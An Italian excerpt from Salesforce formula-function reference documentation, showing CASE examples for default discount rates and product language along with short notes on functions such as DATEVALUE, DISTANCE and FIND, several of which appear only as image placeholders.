



#### **Tasso di sconto Esempio di valore predefinito:**

Utilizzare la seguente formula di valore predefinito per inserire un tasso di sconto diverso in un'opportunità in base al reparto della persona che ha creato l'opportunità:

CASE(User.Department, "IT", 0.25, "Field", 0.15, 0)

In questo esempio la formula prevede un tasso di sconto del 25% su qualsiasi opportunità creata da un utente del reparto "IT" o del 15% su qualsiasi opportunità creata da un utente del reparto "Esterno". Se il creatore non appartiene a nessuno di questi reparti, non viene applicato alcuno sconto (0). Si tratta di un campo percentuale personalizzato calcolato sulle opportunità che utilizza il campo utente standard Reparto.

#### **Lingua del prodotto**

Può essere opportuno associare un prodotto alla lingua corrispondente in modo che gli utenti sappiano che tipo di documentazione o adattatore includere. Per impostare automaticamente la lingua di un prodotto in base al paese dell'utente che lo ha creato, utilizzare la formula per valore predefinito riportata di seguito. In questo esempio il valore predefinito è "Giapponese" se il paese dell'utente è "Giappone" e "Inglese" se il paese dell'utente è "Stati Uniti". Se nessuno dei due valori è vero, nel campo Lingua prodotto viene inserito il valore predefinito 'sconosciuto".

```
CASE($User.Country , "Japan", "Japanese", "US",
"English","unknown")
```
#### **Suggerimenti:**

- **•** Assicurarsi che le espressioni *value1*, *value2*... presentino lo stesso tipo di dati.
- **•** Assicurarsi che le espressioni *result1*, *result2*... presentino lo stesso tipo di dati.
- **•** Le funzioni CASE non possono contenere funzioni che restituiscono vero o falso. Al contrario, le espressioni vero o falso restituiscono numeri quali:

```
CASE(1, IF(ISPICKVAL (Term__c, "12"), 1, 0),
12 * Monthly Commit c,
IF(ISPICKVAL(Term c, "24"), 1, 0),
24 * Monthly Commit c, 0)
```
In questa formula, Term è un campo di elenco di selezione che viene moltiplicato per Monthly Commit ogni volta che contiene il valore 1 per vero.

- **•** È richiesto il valore *else\_result*.
- **•** Le funzioni CASE restituiscono un errore quando una qualsiasi delle espressioni restituisce un errore, indipendentemente da quale deve essere restituita. Ad esempio,

CASE(Field c, "Partner", "P", "Customer", "C", LEFT(Field c, -5)) restituisce un errore anche se il valore del campo è "Partner" o "Cliente" perché l'ultima istruzione è illogica.

- **•** Se il campo nella funzione CASE è vuoto, viene restituito il valore *else\_result*. Ad esempio, la seguente formula CASE (Days Open c, 3, "Reassign", 2, "Assign Task", "Maintain") visualizza "Mantieni" se il campo Giorni aperti è vuoto, oppure uguale a 0 o a qualsiasi altro valore diverso da 2 e da 3.
- **•** Utilizzare le funzioni CASE per determinare se un valore dell'elenco di selezione equivale a un determinato valore. Ad esempio, la formula CASE (Term c, "12", 12 \* Monthly Commit\_c, "24", 24 \* Monthly Commit\_c, 0) moltiplica l'ammontare di Monthly Commit per 12 ogni volta che Term è uguale a 12, o moltiplica l'ammontare Monthly Commit per 24 ogni volta che Term è uguale a 24. In caso contrario il risultato è zero.

## CASESAFEID



## **CEILING**





### **CONTAINS**

# DATE



## DATEVALUE





DATEVALUE("2005-11-15") restituisce 15 novembre 2005 come valore data.

## DATETIMEVALUE



DAY



## <span id="page-4189-0"></span>**DISTANCE**



- **–** DISTANCE supporta solo gli operatori logici > e <, restituendo valori entro (<) o oltre (>) un raggio specificato.
- **–** La distanza è calcolata in linea retta (in linea d'aria) a prescindere dalle caratteristiche geografiche e topografiche tra i due punti.

Per maggiori dettagli, vedere "[How SOQL Calculates and Compares Distances"](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_soql_geolocate.htm#geolocation_how_distance_is_calculated) nella guida Force.com SOQL and SOSL Reference.

### <span id="page-4190-0"></span>EXP



### **FIND**



- **•** Se il campo cui si fa riferimento nel parametro *text* è vuoto, nel campo formula viene visualizzato uno 0.
- **•** Il parametro *search\_text* fa distinzione tra maiuscole e minuscole e non può contenere caratteri jolly.
- **•** Se la ricerca non restituisce alcun risultato, nel campo viene visualizzato uno 0.
- **•** Il parametro *start\_num* è facoltativo. Se non si immette un valore *start\_num*, la formula utilizza il valore uno, o il primo carattere nella stringa.
- **•** Se *start\_num* non è superiore a zero, nel campo viene visualizzato uno 0.
- **•** Se *start\_num* è superiore alla lunghezza del testo, nel campo viene visualizzato uno 0.
- **•** Quando si immette il parametro *start\_num*, ricordare che alcuni campi, quali ad esempio il campo Website, sono univoci in quanto "http://" viene automaticamente aggiunto all'inizio del testo immesso.
- **•** Tenere presente che il primo carattere di una stringa è designato come uno invece che come zero.

### FLOOR



### <span id="page-4191-0"></span>**GEOLOCATION**



